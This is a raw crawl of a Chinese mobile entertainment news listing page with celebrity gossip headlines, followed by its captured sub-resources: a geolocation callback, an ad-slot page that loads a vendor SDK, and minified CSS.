data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/34ADB172EDCFE7688FB4B6EFE5BC6CF2E12ACCBF_size60_w946_h532.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puWHhn4Cij">他长得高大帅气，娶黄志忠前妻何音，将继子视如己出，婚后无儿女</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">娱人有约</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puWHhn4Cij"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/C439029A15732706D2BC1560558F10E66CB2E39A_size112_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puWSIMg3Tt">宋丹丹做梦没想到，心中这口窝囊气竟让继女给出了，章子怡没说谎</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">娱人有约</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puWSIMg3Tt"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/E475A1326834F684A6A3B4CEDE8FE6C2C5C120FF_size76_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puVxXLmGbZ">王茜华：曾经红极一时，如今患病让她变得认不出来代表作当家女人</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">烟寒若雨</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puVxXLmGbZ"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/7CCEA921BB8009CEFF77764C265C318B96AB4C19_size108_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puVwX6ENvM">他发誓要与亡妻合葬，却在4年后娶了妻子闺蜜，背后隐情令人震惊</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">忆禾溪</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puVwX6ENvM"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/F419D67097ACEAE798E71389D22642A028688FEA_size79_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puWHhn4CbC">虽没结婚却有人陪，这4位中年女星，日子过的一个比一个滋润</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">忆禾溪</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puWHhn4CbC"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/A8B313F7F588D25AC6EBC8A9C6C416D24834AA69_size46_w736_h414.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puW0kK1ES1">一线明星沦落到拍短剧，这4位女演员走到今天这步，真怪不了别人</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">忆禾溪</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puW0kK1ES1"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/34624D5AFA516AE47A60EA4065F2C48CAC16CAB5_size99_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puVwX6ENq1">官宣离婚仅过3个月，高调谈论再婚的李亚鹏，没给前妻留一丝体面</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">忆禾溪</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puVwX6ENq1"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/0B680D5C2297BB31A20F81A6BF4C8AF5A27393B0_size78_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUtMiBLzC">痛惜！年轻女歌手在家遇害，两周后才被邻居发现！家属最新发声：凶手极其残忍</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">九派娱乐</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUtMiBLzC"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/D7A67D7CC4B1BF477CD36ED280695B82C68A60D7_size18_w480_h270.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUYGoXYP1">离婚3年后，31岁董子健再次官宣喜讯，已是孙怡高攀不起的存在！</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">万史浮华</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUYGoXYP1"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/2DD8526D33ECC1CA2446740DA9144773EC0DBD37_size124_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUYGoXYNg">TVB小花分手后性感大解放，美人鱼性感造型率先曝光晒出众身材</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">翟立娱乐汇</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUYGoXYNg"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/F63D83A3FE3E5F6AA6A02EB5911152E7C2327A86_size40_w595_h335.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUcUSj4x1">她和导演同居12年被抛弃，将黄渤亲到害羞，如今却活成大女主！</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">八号探秘人</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUcUSj4x1"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/FD069E556EB91D654920D97A88E57B251024BCA1_size58_w744_h418.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUcUSj4vt">保剑锋出轨风波升级！黄慧颐晒与保剑锋甜蜜旧照，更多细节曝光</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">小徐讲八卦</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUcUSj4vt"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/D946E2479714094C451D0B5D0ABB41A151C96E16_size45_w690_h388.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUYGoXYLF">香港知名老戏骨短短4日，涨粉近3万，亲解娱乐圈流传已久之谜</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUYGoXYLF"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/CBD02B44E6A1AAC978E61F491CF99C7797AB7F3D_size113_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUh6KmGrQ">年轻风流成性，如今孤苦伶仃，57岁隐居台湾的萧蔷，开始沉迷礼佛</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUh6KmGrQ"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/404B4053FBAC4C99EF8F5A30AB34E392D1FC6C5B_size82_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puV4iW19Pr">王全安也想不到，默默跟了他10年的余男，走了一条他不敢想的大道</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puV4iW19Pr"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/505CA6E8ACE6AB7AF9F67AFF2EC792B3080ADB44_size29_w640_h360.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUh6KmGpd">首次合作以后，她“顺势”嫁大21岁名导演，如今退居幕后享受生活</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUh6KmGpd"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/5A71DC73DC471E02D055EC72B5026ED4CD932AFB_size71_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUh6KmGp8">她13岁出道，大学和黄晓明是同学，嫁老师为妻，婆婆名字家喻户晓</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUh6KmGp8"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/143BEBDF16B4B23A1EB2DFA5DE65B923A8909607_size62_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUYGoXYG0">认识3天就闪婚大15岁老戏骨，婚后一直租房住，如今她却非常幸福</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUYGoXYG0"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/08EF46A1F5801C6FAAB1ACBBAE1E66508514E583_size96_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puUh6KmGkS">弃影从医！前TVB男星退圈离港读书转行，老婆感叹夫妻关系变网恋</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">TVBBBBBB</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puUh6KmGkS"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/EFC7D2D878FD0CEAD157C89117B28A321E75A34F_size88_w975_h549.jpg"/></a></div></div></div></div></div><div class="index_morebox_8zQ6x"><a class="index_spreadMore_6N-WA">展开更多<span class="index_spreadMoreIcon_WlWOn"></span></a></div><footer class="index_footer_Fsqdp"><ul class="index_footerBox_rrxtd"><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">客户端</a></li><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">反馈</a></li><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">电脑版</a></li></ul></footer><div class="index_box_nemeU"><div class="index_twoLine_QYM8X"><a href="https://beian.miit.gov.cn/">京ICP证030609号</a></div><div class="index_oneLine_DQwK-">Copyright © 2026 Phoenix New Media Limited All Rights Reserved.</div></div><span></span><span></span></div><script defer="defer" crossorigin="anonymous" src="https://x2.ifengimg.com/fe/custom/dll/core-js.3.32.2.js"></script><script defer="defer" crossorigin="anonymous" src="https://x2.ifengimg.com/fe/custom/dll/react.17.0.2.js"></script>              <!-- 统计探针 -->
<script src="https://x0.ifengimg.com/fe/shank/upload/2016/0809/sta_collection_common_iifeng_v4.js" type="text/javascript" crossorigin="anonymous" defer></script>
<script src="https://x0.ifengimg.com/fe/shank/upload/2018/1228/sta_collection_iifeng_v1.js" type="text/javascript" crossorigin="anonymous" defer></script>            <!-- 统计探针end --> 
<!--s_all_indexs_180823_ad_qpdpcggdb 2023.04.04 23:59:12-->

<script>IfengAmgr.start()</script>


<!--/s_all_indexs_180823_ad_qpdpcggdb-->
 <script defer="defer" src="https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.a8e3432548.js" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://region.ifeng.com/get?format=js&callback=fa_0_176838279882825
body_size: 86
content:
(function(){fa_0_176838279882825("9999_9999_[abroad][18.220.130.170]")})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i.flive.ifeng.com/yhc.html?appId=anghqt1xjzls&adSlotId=1405988411527852032&uuid=hubmxpqqcit&adstyle=%7B%22paddingTop%22%3A0.1%2C%22paddingBottom%22%3A0.1%2C%22paddingLeft%22%3A0.1%2C%22paddingRight%22%3A0.1%2C%22titleFontSize%22%3A20.64%2C%22titleFontWeight%22%3A400%2C%22titleColor%22%3A%22rgba(33%2C%2034%2C%2035%2C%201)%22%7D
body_size: 1416
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta content="yes"
        name="apple-mobile-web-app-capable" />
    <meta content="black"
        name="apple-mobile-web-app-status-bar-style" />
    <meta name="format-detection"
        content="telephone=no" />
    <meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"
        name="viewport" />
    <title>萤火虫</title>
    <style>
        body{
            align-items: center;
            margin: 0;
            padding: 0;
        }
    </style>
</head>

<body>
    <div id="app"></div>
    <script>
        
        window.YHCSlot = window.yhcslot || [];
        YHCSlot.push({
            appId: "anghqt1xjzls",
            adSlotId: '1402340226340601856',
            adType: 1,
            container: "app",
            onComplete: function (data) {
                console.log("1402340226340601856", data);
            },
            onAdClose: function () {
                console.log("1402340226340601856", "close");
            },
            onAdClick: function () {
                console.log("1402340226340601856", "click");
            }
        });
        (function () {
            var doc = document,
                h = doc.getElementsByTagName('head')[0],
                s = doc.createElement('script');
            s.defer = true;
            s.src = 'https://h5sdk.yhcplatform.com/ff.js';
            h && h.insertBefore(s, h.firstChild)
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.d81512605e.css
body_size: 22094
content:
body,dd,dl,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}ol,ul{list-style:none;padding:0}@media screen and (max-width:812px){html{font-size:10vw!important}}body{background:#f7f7f7;color:#2b2b2b}a{text-decoration:none}.article-edit-mode{font-size:37.5px!important}.clear{clear:both}.clearfix:after{clear:both;content:"\200B";display:block;height:0}.index_swiper_box_sjhN2{height:100%;overflow:hidden}.index_swiper_HdCQZ,.index_swiper_box_sjhN2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%}.index_swiper_item_ryzvO{position:relative}.index_swiper_item_ryzvO img{width:100%}[ifeng_ui_mobile_sliders_margin=yes]{padding:0 .053333rem}[ifeng_ui_mobile_sliders-item=horizonta]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-negative:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;flex-shrink:0;height:100%}[ifeng_ui_mobile_sliders-item=horizonta],[ifeng_ui_mobile_sliders-item=vertical]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}[ifeng_ui_mobile_sliders-item=vertical]{width:100%}.index_box_crVP2{position:relative}.index_swiper_g-Ggc{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_swiper_txt_8389M{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));bottom:0;height:1.44rem;left:0;line-height:1.066667rem;position:absolute;width:100%}.index_txt_2J8c-{height:.64rem;line-height:.64rem;margin:.586667rem .346667rem .213333rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:80%}.index_txt_2J8c- a{color:#fff;font-family:PingFangSC-Medium;font-size:.453333rem;font-weight:700}.index_dots_box_ZyDWt{bottom:.32rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.053333rem;position:absolute;right:.24rem;width:auto;z-index:2}.index_dots_box_ZyDWt span{margin-right:.106667rem}.index_current_Tdqu2{background:#fff;height:.053333rem;width:.213333rem}.index_dots_Yji5W{background:#fff;height:.053333rem;opacity:.4;width:.106667rem}.index_box_5RjRx{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:hsla(0,0%,100%,.95);border-bottom:1px solid #ededed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%}.hairlines .index_box_5RjRx{border-bottom:.5px solid #ededed}.index_silde_box_ciigq{width:75%}.index_swiper_nTUtM{-webkit-backface-visibility:hidden;backface-visibility:hidden;min-height:1.493333rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%}.index_swiper_item_XyOus{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:100%}.index_img_box_pd1H8{margin:.213333rem .213333rem .213333rem .346667rem}.index_logo_AWMDL{background:url(https://x2.ifengimg.com/fe/shank/shanklist/aidlogo1.73aee15d.png) no-repeat;background-size:contain}.index_logo_AWMDL,.index_videoLogo_485J2{display:block;height:1.013333rem;width:5.853333rem}.index_videoLogo_485J2{background:url(https://x0.ifengimg.com/cmpp/2020/0527/7035595e395a48esize12_w428_h74.png) no-repeat;background-size:contain}.index_pic_5cH4a{height:1.066667rem;width:1.6rem}.index_title_MKv-s{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#1a1a1a;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.373333rem;line-height:.533333rem;margin:.16rem .4rem .266667rem 0;min-height:1.066667rem;overflow:hidden}.index_titleBox_Uu0uc{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.index_opt_ml6aF{-webkit-box-flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-flex:1;-ms-flex:1;flex:1;height:1.493333rem;-webkit-justify-content:flex-end;justify-content:flex-end;padding-right:.346667rem;position:relative;width:2.48rem}.index_btn_Yt9bs,.index_opt_ml6aF{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_btn_Yt9bs{background:#f54343;border-radius:.373333rem;height:.746667rem;padding:0 .426667rem;white-space:nowrap}.index_btn_Yt9bs,.index_btn_Yt9bs span{color:#fff;font-family:PingFangSC-Medium;font-size:.373333rem}.index_btn_Yt9bs span{height:.533333rem;margin:.106667rem .4rem;width:.773333rem}.index_close_3mg4z{background:url(https://x2.ifengimg.com/fe/shank/shanklist/close_icon.c78b3498.png) no-repeat 0 0/.266667rem .266667rem;display:block;height:.32rem;margin-left:.266667rem;width:.32rem}.index_dots_box_-FgGc{-webkit-box-pack:center;-ms-flex-pack:center;bottom:.106667rem;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%;z-index:2}.index_dots_box_-FgGc,.index_dots_dV-J3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.053333rem}.index_dots_dV-J3{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;right:20%;width:auto}.index_dots_dV-J3 span{display:inline-block;margin-right:.106667rem}.index_current_uiRVP{background:#f54343;border-radius:1px;height:.053333rem;width:.213333rem}.hairlines .index_current_uiRVP{border-radius:.5px}.index_dot_h9sS-{background:rgba(0,0,0,.1);border-radius:1px;height:.053333rem;width:.106667rem}.hairlines .index_dot_h9sS-{border-radius:.5px}.index_noCloseIcon_Ehbtl .index_close_3mg4z{display:none}.index_webPic_Dx9yG{height:100%;max-height:1.493333rem}.index_iframeBox_YELvT{opacity:0}.index_iframeBox_YELvT,.index_wxLaunchAppBox_Feqk6{height:100%;left:0;position:absolute;top:0;width:100%}.index_wxLaunchAppBox_Feqk6{overflow:hidden;z-index:999}.index_box_0SpVK{position:relative}.index_swiper_Z9FcF{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_swiper_txt_yuDmD{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));bottom:0;height:1.44rem;left:0;line-height:1.066667rem;position:absolute;width:100%}.index_txt_Rm7dA{line-height:.64rem;margin:.586667rem .346667rem .213333rem;width:80%}.index_txt_Rm7dA,.index_txt_Rm7dA 